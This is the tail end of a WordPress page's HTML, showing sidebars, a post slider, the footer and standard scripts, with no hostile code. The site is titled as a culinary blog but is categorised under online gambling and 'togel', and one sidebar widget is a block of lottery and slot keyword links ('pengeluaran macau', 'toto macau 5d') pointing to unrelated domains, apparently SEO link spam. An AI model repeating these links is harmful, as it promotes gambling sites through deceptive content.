	<li><a href='http://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country"> Why Diplomatic Relations are Important for Every Country</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability"> State Conflict and Its Implications for Global Stability</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions"> Dynamics of US-China Relations Amid Global Tensions</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="http://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>